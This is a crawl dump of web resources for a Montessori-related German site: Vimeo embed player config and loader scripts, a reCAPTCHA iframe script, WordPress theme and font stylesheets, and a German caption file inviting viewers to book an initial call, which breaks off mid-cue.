.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.220.46.218"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"3614880182.1768915686","ai_widget_signature":"03bee3c22661fbda2cfee69b98e34360e3be9cda34195016af2feb3e49017252_1768919286","config_refresh_url":"https://player.vimeo.com/video/1068054016/config/request?atid=3614880182.1768915686\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.montessori-is.de%2Fkontakt%2F\u0026session=96563c8c5488b2c0d31065a004dabeb4e4d423551768915686\u0026signature=91eea79030e4179c23f12d56a0550e5d\u0026time=1768915686\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":1068054016,"title":"MIS Reinschnuppern 2025","width":1920,"height":1080,"duration":102,"url":"","share_url":"https://vimeo.com/1068054016","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/1068054016?h=6e77972ca4\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1996087446-7db783fae17fb605e4ce4826dd1ddaff1536e4a20cfb8eb4e2f5f0b24d17478b-d","owner":{"id":84639656,"name":"Andreas Fay","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user84639656","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":1004687227,"file_id":3882310082,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":60,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjoxMDY4MDU0MDE2LCJleHAiOjE3Njg5MTkzNDB9.-5RMkgJp9RB4crp0ilek7HSFYpE8aaPyvGzcesnUEDU","channel_layout":"stereo","ai":0,"locale":"de"},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiOTY1NjNjOGM1NDg4YjJjMGQzMTA2NWEwMDRkYWJlYjRlNGQ0MjM1NTE3Njg5MTU2ODYiLCJleHAiOjE3Njg5MTkyODYsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.QXay9CI0i-EwHk0Hi6f6eS3_eA5fhL7toA5d8T-4hTE"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/1068054016?h=6e77972ca4","thumbnailUrl":"https://i.vimeocdn.com/video/1996087446-7db783fae17fb605e4ce4826dd1ddaff1536e4a20cfb8eb4e2f5f0b24d17478b-d?f=webp","name":"MIS Reinschnuppern 2025","description":"This is \"MIS Reinschnuppern 2025\" by \"Andreas Fay\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT102S","uploadDate":"2025-03-21T05:37:03-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ldUjmFiuDCvXS8Z1S1PE8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768915701458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.montessori-is.de/wp-content/themes/appointment-green/style.css?ver=6.6.4
body_size: 316
content:
/*
Theme Name:   Appointment Green
 Description:  A Business theme which is ideal for creating a corporate / business website. Appointment Green theme is a child theme of appointment which has several sections such as slider, services , widget area, etc etc. The green of this theme makes your site looks clean and elegant. Appointment Green theme comes with various locales.
 Author:       webriti
 Author URI:   https://www.webriti.com
 Theme URI:    https://webriti.com/appointment-green-child-version-details-page-1/
 Template:     appointment
 Version:      1.1.2
 Tags: 		   full-width-template, threaded-comments, two-columns,  right-sidebar, sticky-post, custom-menu, translation-ready, blog, portfolio, footer-widgets, featured-images, featured-image-header, custom-header
 Text Domain: appointment-green
*/

--- FILE ---
content_type: text/css
request_url: https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/font.css?v=1667552266
body_size: 751
content:
/*
 * Font file created by Local Google Fonts 0.19
 * Created: Fri, 04 Nov 2022 08:57:45 +0000
 * Handle: appointment-fonts
 * Original URL: //fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&amp;subset=latin%2Clatin-ext
*/

/* latin-ext */
@font-face {
  font-family: 'Courgette';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/courgette-latin-ext-v13-normal-400.woff2?c=1667552265) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Courgette';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/courgette-latin-v13-normal-400.woff2?c=1667552265) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-cyrillic-ext-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-cyrillic-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-greek-ext-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-greek-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-hebrew-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-vietnamese-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-latin-ext-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-latin-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-cyrillic-ext-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-cyrillic-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-greek-ext-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-greek-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-hebrew-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-vietnamese-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-latin-ext-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-latin-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-cyrillic-ext-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-cyrillic-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-greek-ext-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-greek-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-hebrew-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-vietnamese-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-latin-ext-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-latin-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-cyrillic-ext-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-cyrillic-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-greek-ext-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-greek-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-hebrew-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-vietnamese-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-latin-ext-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-latin-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-cyrillic-ext-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-cyrillic-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-greek-ext-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-greek-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-hebrew-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-vietnamese-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-latin-ext-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://www.montessori-is.de/wp-content/uploads/fonts/f4446bae57623027233f009aef3af0cd/open-sans-latin-v34-normal-300.woff2?c=1667552265) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://captions.vimeo.com/captions/220743614.vtt?expires=1768919286&sig=85ecda5223f6c99d35a0513f4f6e0e4f1241d825
body_size: 3740
content:
WEBVTT

1
00:00:00.000 --> 00:00:02.400
Willkommen zurück, Andreas hier.

2
00:00:02.400 --> 00:00:04.020
Du hast Lust reinzuschauen in MES?

3
00:00:04.020 --> 00:00:05.660
Dann lass uns das wie folgt tun.

4
00:00:05.660 --> 00:00:08.740
Neben dem Video, da, findest du ein Formular,

5
00:00:08.740 --> 00:00:11.380
wo du dich eintragen kannst für ein Erstgespräch.

6
00:00:11.380 --> 00:00:13.760
Da kannst du dann bitte eintragen, wie du heißt,

7
00:00:13.760 --> 00:00:15.520
wie deine E-Mail-Adresse ist und wie deine

8
00:00:15.520 --> 00:00:16.840
Telefonnummer ist.

9
00:00:16.840 --> 00:00:20.380
Dann ruft dich Lisanne aus meinem Team an, dieser Zeit dann,

10
00:00:20.380 --> 00:00:23.080
und ihr braucht ungefähr 15 bis 30 Minuten,

11
00:00:23.080 --> 00:00:26.540
um ein paar organisatorische Dinge und paar Vorabfragen zu

12
00:00:26.540 --> 00:00:28.860
klären, bevor wir dann tiefer einsteigen.

13
00:00:28.860 --> 00:00:31.480
Du kannst in dem Formular auch gerne noch weitere Dinge

14
00:00:31.480 --> 00:00:32.960
eintragen, beispielsweise,

15
00:00:32.960 --> 00:00:34.300
was ihr für eine Einrichtung seid,

16
00:00:34.300 --> 00:00:35.820
